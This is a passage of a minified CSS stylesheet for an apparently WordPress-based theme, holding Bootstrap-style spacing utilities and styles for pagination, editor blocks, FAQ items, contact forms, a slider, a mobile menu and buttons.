!important}.m-xxl-6{margin:4rem !important}.m-xxl-7{margin:5rem !important}.m-xxl-8{margin:6rem !important}.m-xxl-auto{margin:auto !important}.mx-xxl-0{margin-right:0 !important;margin-left:0 !important}.mx-xxl-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-xxl-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-xxl-3{margin-right:1rem !important;margin-left:1rem !important}.mx-xxl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-xxl-5{margin-right:3rem !important;margin-left:3rem !important}.mx-xxl-6{margin-right:4rem !important;margin-left:4rem !important}.mx-xxl-7{margin-right:5rem !important;margin-left:5rem !important}.mx-xxl-8{margin-right:6rem !important;margin-left:6rem !important}.mx-xxl-auto{margin-right:auto !important;margin-left:auto !important}.my-xxl-0{margin-top:0 !important;margin-bottom:0 !important}.my-xxl-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-xxl-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-xxl-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-xxl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-xxl-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-xxl-6{margin-top:4rem !important;margin-bottom:4rem !important}.my-xxl-7{margin-top:5rem !important;margin-bottom:5rem !important}.my-xxl-8{margin-top:6rem !important;margin-bottom:6rem !important}.my-xxl-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-xxl-0{margin-top:0 !important}.mt-xxl-1{margin-top:.25rem !important}.mt-xxl-2{margin-top:.5rem !important}.mt-xxl-3{margin-top:1rem !important}.mt-xxl-4{margin-top:1.5rem !important}.mt-xxl-5{margin-top:3rem !important}.mt-xxl-6{margin-top:4rem !important}.mt-xxl-7{margin-top:5rem !important}.mt-xxl-8{margin-top:6rem !important}.mt-xxl-auto{margin-top:auto !important}.me-xxl-0{margin-right:0 !important}.me-xxl-1{margin-right:.25rem !important}.me-xxl-2{margin-right:.5rem !important}.me-xxl-3{margin-right:1rem !important}.me-xxl-4{margin-right:1.5rem !important}.me-xxl-5{margin-right:3rem !important}.me-xxl-6{margin-right:4rem !important}.me-xxl-7{margin-right:5rem !important}.me-xxl-8{margin-right:6rem !important}.me-xxl-auto{margin-right:auto !important}.mb-xxl-0{margin-bottom:0 !important}.mb-xxl-1{margin-bottom:.25rem !important}.mb-xxl-2{margin-bottom:.5rem !important}.mb-xxl-3{margin-bottom:1rem !important}.mb-xxl-4{margin-bottom:1.5rem !important}.mb-xxl-5{margin-bottom:3rem !important}.mb-xxl-6{margin-bottom:4rem !important}.mb-xxl-7{margin-bottom:5rem !important}.mb-xxl-8{margin-bottom:6rem !important}.mb-xxl-auto{margin-bottom:auto !important}.ms-xxl-0{margin-left:0 !important}.ms-xxl-1{margin-left:.25rem !important}.ms-xxl-2{margin-left:.5rem !important}.ms-xxl-3{margin-left:1rem !important}.ms-xxl-4{margin-left:1.5rem !important}.ms-xxl-5{margin-left:3rem !important}.ms-xxl-6{margin-left:4rem !important}.ms-xxl-7{margin-left:5rem !important}.ms-xxl-8{margin-left:6rem !important}.ms-xxl-auto{margin-left:auto !important}.p-xxl-0{padding:0 !important}.p-xxl-1{padding:.25rem !important}.p-xxl-2{padding:.5rem !important}.p-xxl-3{padding:1rem !important}.p-xxl-4{padding:1.5rem !important}.p-xxl-5{padding:3rem !important}.p-xxl-6{padding:4rem !important}.p-xxl-7{padding:5rem !important}.p-xxl-8{padding:6rem !important}.px-xxl-0{padding-right:0 !important;padding-left:0 !important}.px-xxl-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-xxl-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-xxl-3{padding-right:1rem !important;padding-left:1rem !important}.px-xxl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-xxl-5{padding-right:3rem !important;padding-left:3rem !important}.px-xxl-6{padding-right:4rem !important;padding-left:4rem !important}.px-xxl-7{padding-right:5rem !important;padding-left:5rem !important}.px-xxl-8{padding-right:6rem !important;padding-left:6rem !important}.py-xxl-0{padding-top:0 !important;padding-bottom:0 !important}.py-xxl-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-xxl-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-xxl-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-xxl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-xxl-5{padding-top:3rem !important;padding-bottom:3rem !important}.py-xxl-6{padding-top:4rem !important;padding-bottom:4rem !important}.py-xxl-7{padding-top:5rem !important;padding-bottom:5rem !important}.py-xxl-8{padding-top:6rem !important;padding-bottom:6rem !important}.pt-xxl-0{padding-top:0 !important}.pt-xxl-1{padding-top:.25rem !important}.pt-xxl-2{padding-top:.5rem !important}.pt-xxl-3{padding-top:1rem !important}.pt-xxl-4{padding-top:1.5rem !important}.pt-xxl-5{padding-top:3rem !important}.pt-xxl-6{padding-top:4rem !important}.pt-xxl-7{padding-top:5rem !important}.pt-xxl-8{padding-top:6rem !important}.pe-xxl-0{padding-right:0 !important}.pe-xxl-1{padding-right:.25rem !important}.pe-xxl-2{padding-right:.5rem !important}.pe-xxl-3{padding-right:1rem !important}.pe-xxl-4{padding-right:1.5rem !important}.pe-xxl-5{padding-right:3rem !important}.pe-xxl-6{padding-right:4rem !important}.pe-xxl-7{padding-right:5rem !important}.pe-xxl-8{padding-right:6rem !important}.pb-xxl-0{padding-bottom:0 !important}.pb-xxl-1{padding-bottom:.25rem !important}.pb-xxl-2{padding-bottom:.5rem !important}.pb-xxl-3{padding-bottom:1rem !important}.pb-xxl-4{padding-bottom:1.5rem !important}.pb-xxl-5{padding-bottom:3rem !important}.pb-xxl-6{padding-bottom:4rem !important}.pb-xxl-7{padding-bottom:5rem !important}.pb-xxl-8{padding-bottom:6rem !important}.ps-xxl-0{padding-left:0 !important}.ps-xxl-1{padding-left:.25rem !important}.ps-xxl-2{padding-left:.5rem !important}.ps-xxl-3{padding-left:1rem !important}.ps-xxl-4{padding-left:1.5rem !important}.ps-xxl-5{padding-left:3rem !important}.ps-xxl-6{padding-left:4rem !important}.ps-xxl-7{padding-left:5rem !important}.ps-xxl-8{padding-left:6rem !important}.text-xxl-start{text-align:left !important}.text-xxl-end{text-align:right !important}.text-xxl-center{text-align:center !important}}@media (min-width: 1200px){.fs-1{font-size:2.5rem !important}.fs-2{font-size:2rem !important}.fs-3{font-size:1.75rem !important}.fs-4{font-size:1.5rem !important}}@media print{.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-grid{display:grid !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}.d-print-none{display:none !important}}ul.reset,ol.reset{list-style:none;padding:0;margin:0}svg{fill:currentColor}.odin-image-placeholder{background-color:#f3f4f7}.fa-svg svg{height:1em}body{display:flex;flex-direction:column;min-height:100vh}body.offcanvas-open{position:fixed;overflow-y:scroll;width:100%}.menu ul,.menu li{list-style:none;padding:0;margin:0}.menu a{display:block;text-decoration:none}.menu li{position:relative}.odin-social a{color:#575959}.odin-social a .fa-svg svg{height:1.2em}.pagination{padding-top:15px}@media (min-width: 768px){.pagination{padding-top:30px}}.pagination .nav-links span,.pagination .nav-links a{display:inline-block;width:40px;height:40px;line-height:40px;text-align:center;background-color:#f3f4f7;color:#575959;text-decoration:none;transition:all 0.2s ease-in-out}.pagination .nav-links span:hover,.pagination .nav-links a:hover{background-color:#575959;color:white}.pagination .nav-links .current{background-color:#429cdd;color:white}.pagination .nav-links .next,.pagination .nav-links .prev{width:auto;padding:0 15px}.rte .has-primary-background-color{background-color:#429cdd}.rte .has-secondary-background-color{background-color:#0f1f67}.rte .has-light-background-color{background-color:#f3f4f7}.rte .has-dark-background-color{background-color:#575959}.rte .has-white-background-color{background-color:white}.rte .has-primary-color{color:#429cdd}.rte .has-secondary-color{color:#0f1f67}.rte .has-light-color{color:#f3f4f7}.rte .has-dark-color{color:#575959}.rte .has-white-color{color:white}.rte .lead{font-size:22px;font-weight:400}.rte hr.wp-block-separator{border:none;opacity:1;background-color:transparent;border-top:solid 1px #d1d2d3;margin:20px 0}@media (min-width: 768px){.rte hr.wp-block-separator{margin:30px 0}}@media (min-width: 1200px){.rte hr.wp-block-separator{margin:40px 0}}.rte .wp-block-image{position:relative;margin-bottom:15px}@media (min-width: 768px){.rte .wp-block-image{margin-bottom:30px}}@media (min-width: 1200px){.rte .wp-block-image{margin-bottom:50px}}.rte .wp-block-image .alignleft{float:none;margin:0 0 20px}@media (min-width: 768px){.rte .wp-block-image .alignleft{margin:0 30px 30px 0;float:left;max-width:50%}}.rte .wp-block-image .alignright{float:none;margin:0 0 20px}@media (min-width: 768px){.rte .wp-block-image .alignright{margin:0 0 30px 30px;float:right;max-width:50%}}.rte .wp-block-image .aligncenter{float:none;margin:0 auto 20px}.rte .wp-block-image .alignnone{float:none;margin:0 0 20px}.rte .wp-block-image img{max-width:100%;height:auto;border-radius:4px}.rte .wp-block-image figcaption{margin:0;padding:10px 30px;color:white;background-color:#0f1f67;position:absolute;bottom:0;left:0;font-size:17px;font-weight:600}.rte .wp-block-image figcaption:after{content:'';z-index:-1;position:absolute;top:0;left:0;bottom:0;right:0}.rte blockquote.wp-block-quote{text-align:center;border:none;position:relative;font-style:normal;color:#575959;font-size:18px;padding:0 35px}@media (min-width: 768px){.rte blockquote.wp-block-quote{font-size:22px;line-height:1.8;padding:0 50px}}@media (min-width: 1200px){.rte blockquote.wp-block-quote{padding:0 100px}}.rte blockquote.wp-block-quote:before{content:"";position:absolute;top:10px;left:0;width:20px;height:16px;background-image:url("../img/quote.png");background-repeat:no-repeat;background-position:center}@media (min-width: 1200px){.rte blockquote.wp-block-quote:before{left:60px}}.rte blockquote.wp-block-quote cite,.rte blockquote.wp-block-quote .wp-block-quote__citation{font-style:normal;font-weight:600;color:#0f1f67;text-transform:uppercase;letter-spacing:1px;font-size:14px;margin-top:15px;display:block}@media (min-width: 768px){.rte blockquote.wp-block-quote cite,.rte blockquote.wp-block-quote .wp-block-quote__citation{margin-top:30px}}.rte .wp-block-buttons{margin-bottom:30px}.rte .wp-block-buttons .wp-block-button .has-primary-color{color:#429cdd}.rte .wp-block-buttons .wp-block-button .has-secondary-color{color:#0f1f67}.rte .wp-block-buttons .wp-block-button .has-light-color{color:#f3f4f7}.rte .wp-block-buttons .wp-block-button .has-dark-color{color:#575959}.rte .wp-block-buttons .wp-block-button .has-white-color{color:white}.rte .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.rte .wp-block-buttons .wp-block-button.is-style-outline .wpcf7 form input[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button.is-style-outline input[type=submit]{background-color:transparent !important;border-color:#429cdd !important;color:#429cdd !important}.rte .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:hover,.rte .wp-block-buttons .wp-block-button.is-style-outline .wpcf7 form input[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button.is-style-outline input[type=submit]:hover,.rte .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button.is-style-outline .wpcf7 form input[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button.is-style-outline input[type=submit]:focus,.rte .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:active,.rte .wp-block-buttons .wp-block-button.is-style-outline .wpcf7 form input[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button.is-style-outline input[type=submit]:active{background-color:#429cdd !important;border-color:#429cdd !important;color:#fff !important}@media (min-width: 992px){.rte .alignwide{margin:3rem calc(25% - 25vw)}}.rte .alignfull{margin:3rem calc(50% - 50vw);max-width:100vw;width:100vw}.rte .alignfull .wp-block-group__inner-container,.rte .alignfull .wp-block-cover__inner-container{padding:0 15px;max-width:100%;margin:0 auto}@media (min-width: 1200px){.rte .alignfull .wp-block-group__inner-container,.rte .alignfull .wp-block-cover__inner-container{max-width:1140px}}.rte blockquote.wp-block-quote,.rte .wp-block-group,.rte .odin-block,.rte .wp-block-gallery,.rte .wp-block-buttons{margin-bottom:15px}@media (min-width: 768px){.rte blockquote.wp-block-quote,.rte .wp-block-group,.rte .odin-block,.rte .wp-block-gallery,.rte .wp-block-buttons{margin-bottom:30px}}.rte .odin-block-faqs .odin-faq-item{margin-bottom:15px}@media (min-width: 768px){.rte .odin-block-faqs .odin-faq-item{margin-bottom:30px}}@media (min-width: 1200px){.rte .odin-block-faqs .odin-faq-item{margin-bottom:50px}}@media (min-width: 768px){.rte .odin-block-faqs .odin-faq-item+.odin-faq-item{margin-top:-15px}}@media (min-width: 768px){.rte .odin-block-faqs .odin-faq-item+.odin-faq-item{margin-top:-35px}}.rte .odin-block-faqs .odin-faq-item .odin-faq-title{display:flex;justify-content:space-between;align-items:center;position:relative}.rte .odin-block-faqs .odin-faq-item .odin-faq-title span{padding:5px 0;display:block}.rte .odin-block-faqs .odin-faq-item .odin-faq-title span:before{content:"Q. |";font-weight:500;margin-right:5px;color:#0f1f67}.rte .odin-block-faqs .odin-faq-item .odin-faq-title a{text-decoration:none;display:flex;justify-content:center;align-items:center}.rte .odin-block-faqs .odin-faq-item .odin-faq-title a svg{height:20px}.rte .odin-block-faqs .odin-faq-item .odin-faq-title a:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:'';background-color:transparent}.rte .odin-block-faqs .odin-faq-item .odin-faq-content .odin-faq-content-inner{padding:20px 38px;position:relative}.rte .odin-block-faqs .odin-faq-item .odin-faq-content .odin-faq-content-inner:before{content:"A. |";font-weight:500;margin-right:5px;color:#0f1f67;position:absolute;top:20px;left:0}.odin-subpages .odin-image-placeholder{background-color:white}.wpcf7 form .req,.wpcf7 form .required{color:red}.wpcf7 form label{font-weight:700;display:block;margin-bottom:5px}.wpcf7 form .form-group{margin-bottom:15px}.wpcf7 form textarea.wpcf7-textarea{height:auto}.wpcf7 form span.wpcf7-not-valid-tip{color:red;font-size:14px;display:block;margin-top:5px}.wpcf7 form .wpcf7-response-output{width:100%;display:block;margin:30px 0 0;padding:10px 15px;border:none}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output{background-color:#ffb8b8}.wpcf7 form.sent .wpcf7-response-output{background-color:#d3ffce}.slick-slider .slick-prev,.slick-slider .slick-next{padding:0;margin:0;border:none;background:none;position:absolute;z-index:99;display:flex;justify-content:center;align-items:center;top:50%;margin-top:-20px;height:40px;width:50px;cursor:pointer;font-size:0;color:white}.slick-slider .slick-prev svg,.slick-slider .slick-next svg{height:50px;width:50px}.slick-slider .slick-next{right:0}.slick-slider .slick-dots{list-style:none;padding:0;margin:0;display:flex;justify-content:center;align-items:center;position:absolute;bottom:10px;left:0;right:0}.slick-slider .slick-dots li.slick-active button{background-color:#429cdd}.slick-slider .slick-dots button{padding:0;margin:0;border:none;background:none;margin:5px;background-color:white;height:16px;width:16px;border-radius:16px;font-size:0}nav[role="navigation"]#menu-mobile{position:absolute;top:0;left:0;bottom:0;right:0;position:fixed;z-index:999;opacity:0;visibility:hidden;transition:all .3s ease-in-out}nav[role="navigation"]#menu-mobile .menu-mobile-overlay{position:absolute;top:0;left:0;bottom:0;right:0;background-color:transparent;transition:all .3s ease-in-out}nav[role="navigation"]#menu-mobile .menu-mobile-overlay.active{background-color:rgba(0,0,0,0.6);right:300px}nav[role="navigation"]#menu-mobile .offcanvas{position:absolute;top:0;left:0;bottom:0;right:0;overflow:auto;left:auto;right:-300px;width:300px;background-color:white;transition:all 0.3s ease-in-out}nav[role="navigation"]#menu-mobile .offcanvas .close-button{padding:10px 10px 0 0}nav[role="navigation"]#menu-mobile .offcanvas ul#mobile{padding-bottom:15px}nav[role="navigation"]#menu-mobile .offcanvas ul#mobile li.current-menu-item a{color:#429cdd}nav[role="navigation"]#menu-mobile .offcanvas ul#mobile li:hover>a{color:#429cdd}nav[role="navigation"]#menu-mobile .offcanvas ul#mobile li a{transition:all 0.2s ease-in-out;letter-spacing:1px;text-transform:uppercase;font-size:14px}nav[role="navigation"]#menu-mobile .offcanvas ul#mobile>li>a{color:#575959;padding:5px 15px 5px 25px;font-weight:500}nav[role="navigation"]#menu-mobile .offcanvas ul#mobile>li>ul{padding:5px 0 10px}nav[role="navigation"]#menu-mobile .offcanvas ul#mobile>li>ul>li>a{color:#575959;padding:5px 15px 5px 55px;position:relative;text-transform:none;letter-spacing:0}nav[role="navigation"]#menu-mobile .offcanvas ul#mobile>li>ul>li>a:before{content:"";display:block;position:absolute;left:25px;top:15px;height:2px;width:15px;background-color:#429cdd}nav[role="navigation"]#menu-mobile.active{visibility:visible;opacity:1}nav[role="navigation"]#menu-mobile.active .offcanvas{right:0;visibility:visible}body{background-color:white;font-family:"Inter",sans-serif;font-size:17px;line-height:1.7}img{max-width:100%;height:auto}.odin-image-placeholder{display:block;width:100%}.flex-1{flex:1}h1,.h1,.h1,h2,.h2,.h2,h3,.h3,.h3,h4,.h4,.h4,h5,.h5,.h5,h6,.h6,.h6{font-family:"Inter",sans-serif;color:#0f1f67;font-weight:700;line-height:1.3;margin-bottom:15px}@media (min-width: 768px){h1,.h1,.h1,h2,.h2,.h2,h3,.h3,.h3,h4,.h4,.h4,h5,.h5,.h5,h6,.h6,.h6{margin-bottom:25px;line-height:1.5}}h1 a,.h1 a,.h1 a,h2 a,.h2 a,.h2 a,h3 a,.h3 a,.h3 a,h4 a,.h4 a,.h4 a,h5 a,.h5 a,.h5 a,h6 a,.h6 a,.h6 a{text-decoration:none;color:inherit}h1 a:hover,.h1 a:hover,.h1 a:hover,h2 a:hover,.h2 a:hover,.h2 a:hover,h3 a:hover,.h3 a:hover,.h3 a:hover,h4 a:hover,.h4 a:hover,.h4 a:hover,h5 a:hover,.h5 a:hover,.h5 a:hover,h6 a:hover,.h6 a:hover,.h6 a:hover{text-decoration:none}a{transition:all 0.2s ease-in-out}p{margin-bottom:15px}@media (min-width: 768px){p{margin-bottom:25px}}h1,.h1,.h1{font-size:28px}@media (min-width: 768px){h1,.h1,.h1{font-size:34px}}h2,.h2,.h2{font-size:26px}@media (min-width: 768px){h2,.h2,.h2{font-size:32px}}h3,.h3,.h3{font-size:24px;color:#429cdd;font-weight:400}@media (min-width: 768px){h3,.h3,.h3{font-size:28px}}h4,.h4,.h4{font-size:22px}@media (min-width: 768px){h4,.h4,.h4{font-size:24px}}h5,.h5,.h5{font-size:20px;font-weight:400}@media (min-width: 768px){h5,.h5,.h5{font-size:22px}}h6,.h6,.h6{font-size:18px}.btn,.rte .wp-block-buttons .wp-block-button__link,.rte .wp-block-buttons .wpcf7 form input[type=submit],.wpcf7 form .rte .wp-block-buttons input[type=submit]{font-family:"Mukta",sans-serif;font-weight:400;border-width:1px;padding:12px 30px;font-size:16px;border-radius:4px;transition:all 0.2s ease-in-out;text-transform:uppercase;text-decoration:none !important}@media (min-width: 577px){.btn,.rte .wp-block-buttons .wp-block-button__link,.rte .wp-block-buttons .wpcf7 form input[type=submit],.wpcf7 form .rte .wp-block-buttons input[type=submit]{letter-spacing:1px}}.btn i,.rte .wp-block-buttons .wp-block-button__link i,.rte .wp-block-buttons .wpcf7 form input[type=submit] i,.wpcf7 form .rte .wp-block-buttons input[type=submit] i{vertical-align:-2px}.btn.btn-primary,.rte .wp-block-buttons .btn-primary.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit],.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit],.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]{color:#fff;background-color:#429cdd;border-color:#429cdd}.btn.btn-primary:hover,.rte .wp-block-buttons .btn-primary.wp-block-button__link:hover,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:hover:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:hover:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:hover:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:hover:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:hover{color:#000;background-color:#3885bc;border-color:#357db1}.btn-check:focus+.btn.btn-primary,.rte .wp-block-buttons .btn-check:focus+.btn-primary.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.wp-block-button__link:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:focus+input[type=submit]:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:focus+input[type=submit]:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:focus+.wp-block-button__link.has-primary-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:focus+input.has-primary-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:focus+input.has-primary-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form .btn-check:focus+input.btn-primary[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-check:focus+input.btn-primary[type=submit],.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:focus+input[type=submit]:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:focus+.btn.has-primary-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:focus+input.has-primary-background-color[type=submit],.btn.btn-primary:focus,.rte .wp-block-buttons .btn-primary.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:focus{color:#000;background-color:#3885bc;border-color:#357db1;box-shadow:0 0 0 .25rem rgba(94,171,226,0.5)}.btn-check:checked+.btn.btn-primary,.rte .wp-block-buttons .btn-check:checked+.btn-primary.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input[type=submit]:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input[type=submit]:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-primary-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-primary-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-primary-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-primary[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-primary[type=submit],.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input[type=submit]:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-primary-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-primary-background-color[type=submit],.btn-check:active+.btn.btn-primary,.rte .wp-block-buttons .btn-check:active+.btn-primary.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input[type=submit]:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input[type=submit]:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-primary-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-primary-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-primary-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-primary[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-primary[type=submit],.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input[type=submit]:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-primary-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-primary-background-color[type=submit],.btn.btn-primary:active,.rte .wp-block-buttons .btn-primary.wp-block-button__link:active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:active:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:active:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:active:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:active,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:active,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:active:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:active,.btn.btn-primary.active,.rte .wp-block-buttons .btn-primary.active.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .active.wp-block-button__link:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input.active[type=submit]:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input.active[type=submit]:not(.has-background),.rte .wp-block-buttons .wp-block-button .active.wp-block-button__link.has-primary-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.active.has-primary-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button input.active.has-primary-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form input.btn-primary.active[type=submit],.wpcf7 form .rte .wp-block-buttons input.btn-primary.active[type=submit],.rte .wp-block-buttons .wpcf7 form .wp-block-button input.active[type=submit]:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.active.has-primary-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.active.has-primary-background-color[type=submit],.show>.btn.btn-primary.dropdown-toggle,.rte .wp-block-buttons .show>.btn-primary.dropdown-toggle.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .show>.dropdown-toggle.wp-block-button__link:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.dropdown-toggle[type=submit]:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.dropdown-toggle[type=submit]:not(.has-background),.rte .wp-block-buttons .wp-block-button .show>.dropdown-toggle.wp-block-button__link.has-primary-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.dropdown-toggle.has-primary-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.dropdown-toggle.has-primary-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form .show>input.btn-primary.dropdown-toggle[type=submit],.wpcf7 form .rte .wp-block-buttons .show>input.btn-primary.dropdown-toggle[type=submit],.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.dropdown-toggle[type=submit]:not(.has-background),.rte .wp-block-buttons .wp-block-button .show>.btn.dropdown-toggle.has-primary-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.dropdown-toggle.has-primary-background-color[type=submit]{color:#000;background-color:#357db1;border-color:#3275a6}.btn-check:checked+.btn.btn-primary:focus,.rte .wp-block-buttons .btn-check:checked+.btn-primary.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input[type=submit]:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input[type=submit]:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button 